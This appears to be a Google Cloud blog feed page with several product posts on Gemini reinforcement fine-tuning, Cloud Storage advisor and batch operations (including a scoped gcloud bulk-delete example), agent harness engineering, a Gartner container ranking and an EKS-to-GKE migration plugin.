RLFT adapts Gemini from a reward signal you define rather than labeled answers. Instead of authoring a large set of gold examples, you write one program that scores a response and the service improves the model against it — unlocking tasks that are hard to demonstrate but easy to verify: you can't hand-write the ideal SQL for every schema, but you can run the query and check the result.


1 - Single-Step RL Training Loop

At each training step the service generates multiple candidate responses to your prompts, scores them with your reward, and improves the model so that higher-scoring responses become more likely while it stays close to the original Gemini. The reinforcement learning that makes this work is fully managed — you never configure it. The one thing you own, and the thing that most determines your results, is the reward.

Three properties define what RLFT can and can't do:

  1. It learns from the model's own outputs: It refines what the model already produces rather than copying an external target, so it tends to disturb unrelated capabilities less than SFT. 

  2. It rewards outcomes, not paths:   Any response that reaches a good result earns reward, which fits open-ended tasks with many valid solutions. 

  3. It amplifies existing competence:   It makes occasional success reliable, but it can't teach a skill the model never demonstrates.

When to use RLFT

2 - RLFT Approaches - Direct RL or SFT Warmup to Continuous RLFT

Prompting and SFT handle most adaptation; exhaust them first. RLFT earns its keep when you can grade a response but can't cheaply author it, when SFT has plateaued on the metric that matters (faithfulness, schema validity, tone), or when the task has many equally valid answers a single reference target would wrongly penalize. 

SFT and RLFT are complementary, not competing:

  • Direct RLFT when the base model already succeeds part of the time — enough for the reward to tell better answers from worse ones.

  • Two-stage SFT → RLFT when you have SFT data or the base success rate is too low for RL to gain traction. Use SFT as a short, cheap warm start — kept light, since over-fitting the demonstrations leaves less room for RL to improve — then continue into RL via Continuous Tuning, which initializes RL from the SFT checkpoint.

Across early adopters, these patterns show where RLFT delivers the most value — each scoring an outcome the business cares about but could never cheaply demonstrate.

Use cases for RLFT

AI-powered NPCs in games

  • What: In-character, on-brand dialogue held across long, multilingual, multi-turn conversations.

  • Problem: Off-the-shelf models break immersion — wrong language, hallucinated items, ignored players, repetitive loops.

  • Objective and reward: A Gemini autorater (LLM-as-a-judge) scores each turn on persona, flow, and game-state syntax, penalizing format and language errors.

  • Results: Loops and language drift disappeared and state syntax held, making shippable in-game characters viable at scale.

Structured entity extraction

  • What: Pulling a set of items from unstructured documents, such as supplier invoices and shipping manifests, into structured records automatically.

  • Problem: The long tail where SFT plateaus — missing required fields (recall) or inventing ones that aren't there (precision).

  • Objective and reward: A rule-based precision/recall reward forces every field to be grounded in the source text, not imitated from one gold answer.

  • Results: Field-level accuracy rose on noisy real-world documents where tuning had stalled, turning a manual review step into an automated one.

Content moderation

  • What: Applying intricate policies and decision trees at scale.

  • Problem: Models hallucinate false positives or reward-hack with invalid formats to dodge evaluation.

  • Objective and reward: A Cloud Run reward pairs format validation with a deterministic grader to enforce multi-step policy adherence.

  • Results: The model handled complex exemption carve-outs, sharply cut false positives, and stopped reward hacking — reducing the human-escalation volume that makes moderation expensive.

Code measured by execution

  • What: SQL or API calls graded on whether they actually run against customer data.

  • Problem: SFT mimics one reference query and breaks on unseen proprietary schemas.

  • Objective & Reward: A code-execution reward runs the code in a secure sandbox and pays out only if it compiles, executes, and returns the correct result.

  • Results: The model produced first-attempt executable queries at closed-frontier quality and lower inference cost, letting non-technical users query proprietary data in natural language.

Presentation slide generation via HTML

  • What: Multi-slide decks authored as HTML/CSS.

  • Problem: Training on text alone is blind to visual quality — overflows, clipped elements, and inconsistent styling slip through unnoticed.

  • Objective & Reward: A code-execution reward renders the slides and scores visual design, layout integrity, structural completeness, and rubric adherence.

  • Results: The model emitted modular, well-styled decks with cohesive themes and no layout overflow.

Where to start?

  • A dataset. A diverse set of prompts with a held-out validation split is enough for a first run — confirm the loop converges and reward moves the right way, then scale. Keep train and eval strictly separated; a contaminated eval hides overfitting.

  • A reward function. Your task specification as code or configs, and the dominant driver of quality. A good reward correlates with human preference, is robust to malformed output (catch the failed parse and return a clearly negative score rather than crashing), and resists reward hacking — ensemble judges, penalize length, floor degenerate outputs, and prefer a verifiable check over a model's opinion. Validate it offline before launch.

The service handles the rest; start from the defaults, watch reward and eval curves in the console, and take the checkpoint where validation reward saturates rather than the last step.

3 - rlft_tutorial

Get started today

What will you build? The tools are ready and waiting. 

  •  

Storage Intelligence advisor: Know what changed in your storage estate and act on it

The volume of data being generated today brings both opportunity and massive operational complexity. Most teams that operate at scale don't discover issues until they appear on an invoice — and by the time an unusual access pattern shows up as a line item, it has often been running for weeks. Understanding what happened means exporting inventory, joining it against access logs, and hoping someone still remembers which service account belongs to which job.

That workflow was manageable in the past, but today’s AI training and inference pipelines create data faster than governance systems can classify it, and read data in patterns that shift from week to week. 

Today we're announcing two new features for Google Cloud Storage: the general availability of Storage Intelligence advisor along with expanded capabilities in storage batch operations. Advisor tells you what changed in your storage estate and what to do about it. Batch operations can carry that decision out across millions of objects. These features are available now to all Storage Intelligence customers.

image1

Storage Intelligence advisor in cloud console.

Storage Intelligence advisor makes reporting easy

For the last decade, answering "what’s in my buckets?" has been a data engineering project. Export your inventory, load it somewhere queryable, join it against usage, build dashboards, and then maintain them. Storage Intelligence delivers visibility without the engineering overhead. Teams are voting with their workloads: the number of customers using Storage Intelligence to analyze datasets of over 1 billion objects has more than doubled this year. 

There are two ways to run a large storage estate. Teams can leverage daily activity data and metadata snapshots to build exactly the pipelines they need –Storage Intelligence still gives you that option – but most teams would prefer not to build pipelines if they don’t have to. They want to be told what changed in their storage environment and what to do about it. Storage Intelligence advisor is for them.

What Advisor gives you on day one

Storage Intelligence advisor brings visibility into your storage without having to perform any setup. Advisor starts from a curated set of findings. There's no schema to design, no pipeline to manage, and no dashboard to assemble. Enable Storage Intelligence on an organization, folder, or project, and charts and findings appear for the buckets in that scope. 

Shipt can now more quickly detect anomalies with Storage Intelligence advisor:

"Before Storage Intelligence advisor, tracking critical usage metrics and catching anomalies [in Google Cloud Storage] required heavy engineering and complex data pipelines. Now, with native, out-of-the-box dashboards, we can instantly identify usage spikes and drill down into the details. Having the visibility to immediately remediate unintended usage — without any configuration — has turned what used to be a major effort into a simple, self-service task." - Charley King, DataOps-DevOps Engineer, Shipt (a subsidiary of Target.com)

Once it’s installed, Advisor immediately starts analyzing the Cloud Storage estate, scanning for anomalies and optimization opportunities including:

  • A spike in Class A or B operations against Coldline or Archive data. Cold storage is cheap to use but expensive to access.

  • A spike in 429 errors. Where a request pattern is outrunning limits, timeouts follow.

  • A spike in cross-region egress.

  • Total consumption rising above a long-term trend.

Each finding is baselined from your project's own activity and metadata and works from daily snapshots of your storage usage, so a spike on one day is surfaced within 24 hours, not a line item you discover at the end of the month. In the last 30 days, over 6,000 findings have been generated across hundreds of customers. 

Take a runaway analytics job that issues millions of daily reads against Archive storage. Without Storage Intelligence advisor, this surfaces as a retrieval-fee weeks later on a bill. 

Advisor identifies the anomaly against your project’s baseline, attributes it to the responsible bucket, prefix, and service account, and points at the controls that apply: bulk-transition the affected objects to Cloud Storage Standard to stop retrieval charges, enable Autoclass so tiering follows real access patterns, or tighten access with Managed Folders so the job can’t reach data it was never meant to access. 

Act on findings with storage batch operations

Most storage recommendations go unactioned because carrying them out is a lot of work. Updating retention policies or storage classes across billions of objects means handling throttling, partial failures, and retries. Storage batch operations removes that work. Execution is fully managed and serverless, with progress tracking and automatic retries built in, so a recommendation becomes a policy-driven job rather than a project. 

Palo Alto Networks had this to say about batch operations:

"Object retention locks were essential for our security guardrails, but managing them across billions of objects was once a non-starter. Storage Intelligence changed that. Today, our team uses storage batch operations to seamlessly update retention policies on demand across our entire fleet." - Kurtis Nusbaum, Senior Principal Software Engineer, Palo Alto Networks

Because Storage Intelligence advisor and batch operations are part of the same Storage Intelligence subscription so customers can now quickly identify issues with Advisor and easily remediate those issues with batch operations.

Batch operations enables the following:

  • Remediating operational spikes: Bulk-transition high-traffic Archive or Coldline objects to Standard as soon as the pattern is detected, curbing retrieval and operation charges immediately.

  • Containing runaway growth. Mass-delete stale or temporary data across specific prefixes when the advisor flags above-trend storage growth.

  • Enforcing fleet-wide consistency. Apply metadata, tagging, retention, or encryption changes uniformly across massive object sets, with no dedicated compute to provision.

We also expanded and enhanced the existing capabilities of batch operations, making it easier to execute actions at scale:

  • Multi-bucket processing: Run a single job across up to a thousand buckets per project, rather than executing it bucket-by-bucket.

  • Dry-run validation. Simulate your transformations using dry-run mode before modifying live data. A dry run helps you safely preview a job's impact (including affected object counts, total size, and potential errors) before committing to permanent changes.

  • Advanced filters powered by Storage Insights datasets: Use Common Expression Language (CEL) expressions to select objects directly by specifying conditions that match fields in Insights datasets. For example, you can filter objects across your buckets by storage class, object size, creation date, or custom attributes.

Below is a CLI example demonstrating how to create a batch operations job using advanced filters. This job deletes all temporary objects belonging to the Standard storage class present in a user's "analytics" buckets.

code_block
<ListValue: [StructValue([('code', 'gcloud storage batch-operations jobs create bulk-delete-temp-objects \\\r\n --description="Bulk delete temporary objects in analytics buckets" \\\r\n --target-project="my-project-id" \\\r\n--insights-dataset-config="projects/my-project-id/locations/us-central1/datasetConfigs/my-dataset" \\\r\n --bucket-filters="name.startsWith(\'analytics-\')" \\\r\n --object-filters="storageClass == \'STANDARD\' && name.endsWith(\'.temp\')" \\\r\n --delete-object'), ('language', ''), ('caption', <wagtail.rich_text.RichText object at 0x7f4b3c69be90>)])]>

The evolution of storage management

Storage management shouldn’t be a reactive effort reserved for quarterly reviews and post-incident fire drills. It should be continuous, proactive, and contextual.

Storage Intelligence advisor and batch operations help to surface what changed and enable insights and action at scale. As Storage Intelligence gets better at recognizing which findings matter, Cloud Storage can carry more of the operating load for teams that need to manage storage at scale.

Storage Intelligence advisor and enhanced storage batch operations are generally available today.

To get started, enable Storage Intelligence on a project or org. If you haven't used Storage Intelligence before, a 30-day trial is available at no cost.

  •  

Agent Factory recap: Agent harnesses, shifting left, and autonomous coding

In this episode of The Agent Factory, we explore the reality of building with autonomous agents alongside Ryan Lopopolo, a software engineer at Google Cloud and the person who coined the term agent harness. From throwing out manual code editors to treating team collaboration like leveling up RPG stats, Ryan breaks down how grounding models in rich context and shifting interventions left unlocks high levels of agent autonomy.

This post guides you through the key ideas from our conversation. Use it to quickly recap topics or dive deeper into specific segments with links and timestamps.

The Agent Harness - What is it?

Timestamp: [00:30]

An AI agent as we're defining it here is a large language model (LLM) plus an agent harness.

Think of the harness as everything wrapped around the LLM that isn't the model itself. For example, if you're working in Google Antigravity using Gemini 3.8 Flash, Gemini Flash is the LLM and Google Antigravity is the harness.

While an unassisted model can answer simple questions out of the box, it can't check live conditions or interact with your workspace on its own. When a user asks a question like "Why is the sky blue?", an unassisted LLM can respond without issue. However, when asked a question like "Should I wear a raincoat today?", the model can't answer on its own because it lacks the necessary data. The harness catches the intent, queries live weather tools, bundles that context back into the prompt, and hands it to the model to produce an informed answer.

Ryan Lopopolo on agent harnesses and autonomous coding

Tilde Thurium sat down with Ryan Lopopolo to discuss what it takes to run fully autonomous coding workflows in production. See the summary below!

Coining the harness and writing zero production code

Timestamp: [02:22]

The term agent harness grew out of Ryan's extensive work on autonomous coding agents, culminating in a February 2026 essay on leveraging coding models in an agent-first world. Ryan shared that he hasn't opened a traditional code editor since May of last year, maintaining that streak through his transition into Google Cloud. In this paradigm, engineers no longer author or review individual lines of syntax; instead, they operate at the level of natural language specifications and inspect the final artifacts, such as pull requests, documents, and spreadsheets. Then they determine whether the end result meets organizational standards.

Harness engineering is the study and the practice of putting a model into an environment where it can succeed. If you don't do that work, you end up doing what I call 'prompt and pray'. Ryan Lopopolo

Context curation and lazy prompting

Timestamp: [03:35]

Upfront harness investment pays off by allowing engineers to become lazy prompters. When the repository contains structured documentation, clear interfaces, and discoverable tools, you do not need to paste walls of text into a prompt box every morning 

"I aspire to be an incredibly lazy prompter. If I have done the job to give the model the tools and context it needs to ground itself, I don't need to write a long prompt. It figures it out."

The model uses its harness to pull relevant context, allowing it to navigate large codebases and execute complex tasks without oversight.

Shifting left: engineering best practices as autonomous guardrails

Timestamp: [05:00]

When an agent fails, developers face a whole spectrum of interventions. The most common reflex is to fiddle with the prompt or retry, but that never scales across a team.

"The simplest, smooth-brain, stupidest intervention I can think of is literally just: try my prompt again without changing anything else. But shifting left means moving interventions earlier into the development lifecycle where they are cheapest and automated: from prompts, to repo docs, to linters, to tests, and all the way to upstream evals."

Instead of hoping the model guesses right on the next turn, shifting left embeds standards directly into the environment. Linters, tests, and AGENTS.md files act as durable memory and enforcement of what you think good looks like, making sure the agent stays on the rails without needing constant hand-holding.

Leveraging established tools and determinism

Timestamp: [06:50]

Agents shine when they're handed tools that already mirror patterns heavily represented in pre-training data. Pairing models with standard command-line interfaces moves reasoning into determinism, shifting the burden of context aggregation away from the model and onto reliable tools.

Ryan also shared an environmental design trick for context efficiency: structuring markdown files so link anchors sit directly beneath their corresponding prose blocks rather than inline. This prevents context clutter and mitigates "lost in the middle" retrieval issues. Because Ryan operates exclusively by reviewing end-state artifacts, keeping documentation readable allows him to easily inspect execution runs:

"I want to be able to look at the pull request and review it. If it made a bad decision, I need to know where it went off the rails so I can whack the agent on the head and make sure it does not make that same mistake again."

Long horizons and expanding the agentic loop

Timestamp: [09:45]

The central challenge of harness engineering is ensuring that agents cohere over long time horizons. Because human organizations produce software through iterative refinement rather than single-shot prompts, agent workflows must mirror that cadence. Harness engineering uses tightly scoped, reviewable pull requests to narrow the agent's state space. Stacking these high-confidence changes end-to-end allows supervisors to gradually expand the loop size, building trust until agents can autonomously execute large-scale initiatives, including entire language migrations 

Curating agent teams like RPG stats

Timestamp: [11:58]

Rather than divvying up sprint tasks based on individual specialties, having a diverse team contribute to an agent turns it into a central producer of work that carries everyone's strengths. Ryan compared leveling up an agent's capabilities to building out a character sheet:

"[It's like] building out the stats of your RPG character. I get a new person on the team who is a React architect and boom! The attention that they pay is able to bump out the stats in front-end architecture and performance."

With that collective expertise baked into the environment, the agent can autonomously classify incoming work and activate the exact skills it needs on demand, operating as both a backend architect and a front-end specialist.

Accruing leverage in tools, not custom harnesses

Timestamp: [14:38]

For developers wondering whether to build their own custom agent harness, Ryan offered clear advice: don't build one from scratch. Standard harnesses already provide the foundational primitives: file reading, grep search, and command execution. Over-scaffolding an agent with rigid, bespoke frameworks creates technical debt and leads to sunk-cost traps when frontier models advance.

"If you focus all of your efforts on improving quality on tools and context, you can freely adopt the newest models as they come out and you'll be constantly accruing leverage into a bit of the system that will never become obsolete."

Operating Google Cloud and eliminating capability overhang

Timestamp: [16:47]

Discussing his work at Google Cloud, Ryan outlined his motivation to eliminate capability overhang: the delta between what frontier AI models are theoretically capable of and how much useful work is currently extracted in production. Because the cloud functions as a massive, programmable surface, equipping agents with direct interfaces to Google Cloud lets them manage and deploy infrastructure effectively, turning raw model capability into tangible enterprise utility.

Continually updating your priors on AI

Timestamp: [18:13]

The speed of AI development requires engineers and teams to actively unlearn old limitations and constantly reassess what these models can achieve. "It's very important to continually be updating what you think is possible with these lovely tools that we have," Ryan urged. What broke six months ago often runs effortlessly on today's frontier models. Rather than getting locked into rigid workflows, developers should build around the two highly extensible interfaces that will remain relevant across every model upgrade: tools and context.

"Agents will always need context in order to do that last mile adaptation into what you think good is. And as you can continue to... shift it to the left, in terms of increasingly capable tools which act as a form of memory and enforcement of what you think good looks like, you'll continually be amazed as the models are able to do more and more interesting things for you over time."

How To Build A Custom Harness

Next, Billy Jacobson started us off by showing how developers can customize their own agent harnesses for specific tasks.

Under the hood: Why build a custom harness?

Timestamp: [19:44]

Before jumping into code, Billy unpacked why developers should understand the mechanics of a harness rather than treating it like a black box. Recalling advice from an engineering mentor that "You can just use the framework, but a great engineer will really understand the framework", Billy explained that building a harness yourself is the best way to debug what happens when an agent breaks. You can evaluate three core design decisions for every workflow:

  • Looping: How many iterations should the agent run, and what conditions trigger an exit state?

  • Tools: What specific tools should the agent access, and when and how should it invoke them?

  • Memory: How important is conversational and operational memory, and when should it be retrieved or compacted?

Linear Agent Harness: Deterministic Single-Pass Execution

Timestamp: [21:34]

Billy demonstrated a minimalist linear harness designed for deterministic workflows where looping is unnecessary. This pattern is ideal for targeted inspections, file transformations, or single-turn data analyses where you want a high level of determinism and need the agent to perform the exact same execution flow every single time.

Closed-Loop Agent Harness: Iterative Test-Driven Repair

Timestamp: [22:45]

When tasks demand active bug fixing and refactoring, a closed-loop harness provides the iterative reasoning required to reach a verified resolution. 

In this demo, Billy showcased an agent that applies an automated code edit to address a failing requirement, and the harness executes the unit test suite against the updated codebase. If the tests fail, the runtime captures standard failure logs and detailed stack traces, feeding those error diagnostics directly back into the agent's working memory. The process repeats continuously until all unit tests pass, backed by a five-iteration ceiling to prevent infinite loops and runaway execution costs.

Guardrail Harness with Google's Agent Development Kit (ADK)

Timestamp: [23:25]

For developers who require custom behavior without rewriting core orchestration plumbing from scratch, Google's Agent Development Kit (ADK) provides scaffolding with automated memory management and execution safeguards. 

Billy walked through an example that leverages ADK's native context compaction to summarize older conversational turns, preventing context window bloat during extended debugging runs. Custom interception hooks inspect and filter shell actions before execution, automatically stopping high-risk operations such as recursive file deletions, database drops, or unauthorized remote git pushes. This architecture gives teams fine-grained control over tool execution boundaries while avoiding the maintenance burden of bespoke harness frameworks.

The 3-Layer Agent Dev Stack: Gemini 3.8 Flash, Google Antigravity, and Google Skills

Timestamp: [25:27]

Next up, Smitha Kolan broke down why coding agents do not always require heavier reasoning models, emphasizing that high performance stems from balancing the three layers of the agent stack: Model, Harness, and Knowledge. 

"Your coding agent doesn't need a smarter model. It needs a better stack: model, harness, and knowledge. When all three click into place, everything changes."

She then walked through the three tools she's been loving recently, one for each layer of the stack.

Layer 1 | Model | Gemini 3.8 Flash: High-frequency agentic loops run between 20 and 60 sequential hops per task (inspecting files, updating functions, and executing unit tests). Because latency and API costs compound across iterations, a lightweight, responsive model like Gemini 3.8 Flash makes real-time agent loops practical without running up a massive bill.

Layer 2 | Harness | Google Antigravity with /boost: Default Antigravity handles standard navigation and component creation. On top of that, the /boost command spins up an orchestrator that coordinates specialized sub-agents in parallel and concludes with an independent audit pass before modifying files.

Layer 3 | Knowledge | Google Skills Repository: With over 19,000 GitHub stars and 100+ curated domain packages across Google Cloud, Firebase, Flutter, and Maps, this harness-agnostic repository injects precise domain context on demand, preventing agents from guessing cloud configurations 

Your turn to build

Building effective coding agents requires moving past the reflex of simply swapping in larger models. As Ryan Lopopolo's philosophy of harness engineering illustrates, true developer leverage is achieved by shifting best practices to the left and investing in rich tools, deterministic verifiers, and well-curated context that survive model upgrades. When combined with fast inference models, structured orchestration harnesses, and modular domain knowledge, agents evolve from conversational novelties into dependable, autonomous engineering partners.

Ready to put it into practice? Explore the tools and resources covered in this episode:

Connect with us

  •  

Google is a Leader in the 2026 Gartner Magic Quadrant for Container Management

We’re excited and proud to share that Gartner has recognized Google as a Leader for the fourth year in a row in the 2026 Gartner® Magic Quadrant™ for Container Management, based on its Completeness of Vision and Ability to Execute. Google was positioned highest in Ability to Execute of all vendors evaluated and we believe this validates the success of our mission to deliver a container platform that’s highly optimized for both performance and efficiency. We help global customers to build and run their most demanding and complex workloads at scale, including the next generation of AI and agentic applications. 

In the accompanying 2026 Gartner Critical Capabilities for Container Management report, Google Cloud was ranked first in every use case: New Cloud Native Applications, Containerized Existing Applications, AI Training, AI Inference, Edge Applications, and Hybrid Applications.

Gartner predicts1 that “By 2028, 95% of new AI deployments will use Kubernetes, up from less than 30% in 2025.” Containers power today’s most innovative apps and businesses — and deliver the infrastructure customers demand as they transform their businesses in the agentic era.

2026 Gartner Magic Quadrant for Container Management

Google Cloud spearheaded the industry-wide cloud-native revolution when we introduced Kubernetes in 2014 and launched Google Kubernetes Engine (GKE), the world’s first managed Kubernetes service, in 2015. Our commitment to container platforms and the vibrant, innovative Kubernetes ecosystem has only grown stronger and deeper since. Alongside GKE, our serverless container platforms GKE Autopilot and Cloud Run dramatically lower operational costs and help developers deliver amazing containerized apps faster than ever before. 

The massive acceleration in enterprise AI has inspired us to redefine infrastructure management for the AI era. In 2026 so far we’ve introduced a wide range of foundational improvements to shift GKE and Cloud Run into agent-native, high-performance platforms designed for autonomous AI systems, massive inference workloads, and secure runtime isolation. Whether you’re training AI at the frontier, launching an AI startup, or leading your enterprise AI transformation, we have the container platform you need. Important highlights include:

Delivering leading performance and efficiency for AI infrastructure

  • GKE predictive latency boost: Built into the GKE Inference Gateway, this ML-driven capability uses capacity-aware routing rather than static configurations to reduce Time-to-First-Token (TTFT) by up to 70%.

  • GKE automatic KV Cache storage tiering: Automatically shifts KV cache data across RAM, Local SSD, and Cloud Storage. This reduces memory bottlenecks, improving TTFT by 40% via RAM offloading and increasing throughput by 70% via Local SSDs for large prompt contexts. [1]

  • GKE accelerated container and model startups: GKE node spin-up times are up to 4x faster, and pod startup speeds have improved by up to 80%. Additionally, native run:AI Model Streamer integration pulls heavy models from Cloud Storage 5x faster.

  • Cloud Run on-demand serverless GPU scale-to-zero: Cloud Run supports NVIDIA RTX PRO 6000 Blackwell GPUs, allowing teams to serve 70B+ parameter models on-demand. Your services can go from zero to a fully provisioned GPU — with all drivers pre-installed — in under 5 seconds. Once active inference or fine-tuning runs complete, Cloud Run automatically scales instances back to zero, eliminating idle infrastructure costs.

Evolving Kubernetes for agentic infrastructure security and scale

  • GKE Agent Substrate: As an open-source, secure-by-default agent execution runtime, Agent Substrate is engineered to run millions of sandboxes with 10x higher density than standard container runtimes. Purpose-built for the era of autonomous agents, Substrate delivers sub-500ms resume operations at over 500 suspend/resume activations per second with a native zero-trust kernel and network isolation. Agent Substrate is available as an open-source solution that runs on any Kubernetes infrastructure and is optimized for GKE.

  • GKE Agent Sandbox: Built on gVisor kernel-isolation technology, Agent Sandbox isolates the host environment from untrusted, multi-agent AI code execution. It provides secure execution at scale, processing up to 300 sandboxes per second with sub-second latency and delivering up to 30% better price-performance when running on Axion processors than comparable hyperscaler cloud providers. 

  • GKE Dataplane V2 scalability limits: Architectural capacity bounds for GKE clusters implementing active NetworkPolicies doubled from 7,500 nodes to 15,000 nodes per cluster, supporting the massive infrastructure needs of large enterprise and AI customers.

  • GKE intent-based autoscaling: GKE can now natively autoscale horizontally using application intent and custom metrics beyond basic hardware metrics. This reduces resource allocation reaction times from 25 seconds down to just 5 seconds.

  • Filestore agent volumes: a new offering that attaches and detaches NFS mounts in milliseconds, allowing agents to start/resume near-instantaneously, along with native Read-Write-Many (RWX) access and POSIX-compliant file locking to enable safe multi-agent collaboration without write collisions. 

Next-gen developer experience with serverless containers

Whether you’re hosting a standard web API, running a heavy batch data job, processing an asynchronous message queue, or deploying a complex AI agent, Cloud Run handles it all under a single, unified serverless model that delivers an unmatched developer experience and maximum engineering velocity. 

  • One-click prototyping in Google AI Studio: You can build and deploy full-stack applications directly within Google AI Studio, making it an exceptional environment for rapid prototyping and experimentation. With a single click, you can instantly package and publish your vibe-coded applications to Cloud Run.

  • Cloud Run instances: This new primitive manages individual, addressable, long-running singleton resources with integrated Cloud Storage volume mounts, allowing persistent background agents like OpenClaw to be deployed cost-effectively. With baseline shared-CPU configurations starting at a highly predictable flat rate of ~$5.70 per month (for 1 vCPU and 1 GiB of RAM), Cloud Run instances delivers an always-on, VM-like experience while bypassing the idle-cost penalties and operational overhead of traditional VMs.

  • Cloud Run sandboxes: Hard-isolated environments spin up in under 500 milliseconds to safely execute untrusted, model-generated code, protecting the host system from unauthorized access.

Take the next steps

As we reach for new heights of performance, security, and scale for our container platforms, we continue to build the future in the open. We invite you to explore Agent Sandbox and Agent Substrate today. We can’t wait to shape the future of agent infrastructure together with our customers and partners. Check out these resources to continue your learning journey:


1. Gartner report: Critical Capabilities for Container Management, 8 September 2026

Gartner, Magic Quadrant for Container Management, Dennis Smith, et al, 2 September 2026
Gartner, Critical Capabilities for Container Management, By Tony Iams, Wataru Katsurashima, Lucas Albuquerque, Dennis Smith, Bhuvie Chhabra, 8 September 2026. 
Gartner and Magic Quadrant are trademarks of Gartner, Inc. and/or its affiliates.
Disclaimer: Gartner does not endorse any company, vendor, product or service depicted in its publications, and does not advise technology users to select only those vendors with the highest ratings or other designation. Gartner publications consist of the opinions of Gartner’s business and technology insights organization and should not be construed as statements of fact. Gartner disclaims all warranties, expressed or implied, with respect to this publication, including any warranties of merchantability or fitness for a particular purpose.

  •  

Introducing GKE agentic migration for AI-assisted EKS-to-GKE migrations with built-in governance

Enterprises are increasingly standardizing on Google Kubernetes Engine (GKE) to run their most critical and AI-driven workloads. From Cloud Storage FUSE for high-throughput data access to custom compute classes (CCC) and advanced GPU slicing, GKE provides the scale and efficiency required for modern applications.

However, migrating complex Kubernetes environments from AWS EKS to GKE has traditionally been a daunting, high-friction engineering endeavor. Your platform teams must manually dissect sprawling infrastructure-as-code (IaC), navigate cloud-specific architectural differences, and build custom translation scripts.

While your engineering teams often experiment with general-purpose LLMs to draft conversions, ad-hoc prompting quickly can become an operational trap. Raw models hallucinate non-existent resource properties, drop critical network or identity configurations, and lose context across interdependent files. The time platform engineers spend auditing, untangling, and debugging model errors ends up cannibalizing any upfront speed gains, creating manual toil and unpredictability. 

Today, we are excited to announce the open-source release of GKE agentic migration, a purpose-built agent plugin that replaces brittle, ad-hoc prompting with an AI-assisted migration pipeline protected by deterministic guardrails. 

“For large enterprise clients, the biggest barrier to cloud modernization is execution risk and unpredictability. Unlike raw chat prompts that lose context and hallucinate configurations, Google’s GKE agentic migration pairs the speed of generative AI with the deterministic guardrails enterprises need: structured state persistence, multi-persona boundaries between platform and app teams, and non-negotiable human approval gates. It gives our global engineering practice a provable, compiler-grade migration factory that slashes delivery risk.- Rahul Shrivastava, EVP, Persistent

The challenges of infrastructure migrations

When talking to customers about their infrastructure migration journeys, we consistently hear about several governance challenges:

  • The automation trust gap: Refactoring Kubernetes configurations manually can be agonizingly slow. Yet, using generic AI coding assistants introduces unacceptable risk. Standard LLMs can hallucinate infrastructure code, use deprecated API fields, or omit critical security rules. Generating code that is "almost right" simply shifts the bottleneck from writing code to debugging it.

  • The danger of live cluster mutability (ClickOps): Legacy migration tools often connect directly to live clusters and deploy via API calls. This bypasses the organization's Git repository (the true source of truth), breaks CI/CD pipelines, and makes rollbacks incredibly difficult.

  • The siloed handoff bottleneck: Migrations are often long-running, multi-week operations. Platform engineers build the landing zone and your application developers migrate the workloads. Standard AI tools lose context across the handoff.

  • The fragmented toolchain: Backup tools like Velero are excellent for disaster recovery but capture exact AWS-specific configurations (like ALBs) without translating them for Google Cloud. Reverse-engineering tools, meanwhile, generate flat configurations that strip away the developer's original logical intent.

Introducing the GKE agentic migration

The GKE agentic migration addresses these challenges by combining the reasoning capabilities of LLMs with strict, deterministic tooling. Designed as a compilation of agent skills and a local Model Context Protocol (MCP) server, it uses AI to translate complex AWS EKS IaC and Kubernetes manifests directly into GKE landing zones via automated Pull Requests.

Here are the key capabilities that set the GKE agentic migration apart:

1. Hybrid verification — LLM-generated, deterministically validated. To combat dangerous IaC hallucinations, LLM workers handle the complex authoring of Terraform and Kubernetes YAML, while the server runs deterministic transforms for exact mappings such as Workload Identity annotations and image registries. Crucially, these AI-generated translations are then submitted to strict deterministic validations (e.g., terraform validate, Kubernetes manifest contracts) before they are presented to the user. This approach helps maintain safety against hallucinations while gating everything behind human-in-the-loop (HITL) approval.

2. GitOps-native PR workflows: The plugin never applies changes directly to a live cluster. Instead, it reads your source of truth, generates the target state, and opens a Pull Request. This helps route all changes through your standard human-in-the-loop (HITL) CI/CD review process. No "ClickOps."

3. Protected separation of translation vs. transport: The plugin automates the tedious logic of architectural translation, but it intentionally does not transport stateful data. To protect your most sensitive assets, the plugin generates contextual runbooks that guide your team in using purpose-built, SLA-backed tools (like Google Cloud's Database Migration Service or Storage Transfer Service).

4. Multi-persona state management: Migrations are team efforts. The plugin persists the long-running migration state.  This enables protected, asynchronous handoffs: Platform engineers establish the baseline landing zone, while app developers independently join the workspace from their own machines to translate individual workloads within permission-isolated folders.

How it works: The migration lifecycle

Under the hood, the GKE agentic migration utilizes a migration state graph of executable functions, systematically passing context down the chain. Packaged as an open-source agent plugin, there are no custom CLI binaries to install and no central control planes to manage — your team collaborates through your existing development harness, delivering validated pull requests and actionable runbooks directly into your source repositories. This provides:

  • Deep EKS repository discovery: The plugin clones the source Git repository or performs a live scan of your EKS cluster, programmatically indexes the source manifests, maps dependencies, and builds an inventory
  • Assessment & blocker governance: It generates a readiness report identifying architectural incompatibilities. Before design can unlock, every blocker must have an assigned owner and target resolution date. The Platform Engineer signs off on the migration boundaries before translation begins.
  • Landing zone design: The plugin scaffolds the foundational Google Cloud Terraform modules (VPC, subnets, GKE cluster, org policies) based on explicit platform decisions (such as GKE Autopilot vs. GKE Standard).
  • AI-assisted cloud translation: The plugin handles proprietary shifts, including translating AWS IRSA to Workload Identity, mapping ALB ingress to the Gateway API, and converting Karpenter node claims to GKE Node Auto Provisioning (NAP) or Custom Compute Classes (CCC).
  • Offline validation: Generated modules and manifests are compiled and verified offline (terraform validate, manifest structure checks, and output contracts). 
  • Deployment via Pull Request: The finalized configuration is verified locally and opens a PR for review. 

Getting started

The GKE agentic migration transforms cloud migrations from disjointed refactoring exercises into predictable, AI-assisted, and reviewable GitOps workflows. Ready to accelerate your journey to GKE?

  •  

Scribd, Inc. classifies more than 400 million documents with Gemini batch inference on Gemini Enterprise

Scribd, Inc. is home to one of the world's largest collections of human-created content. 
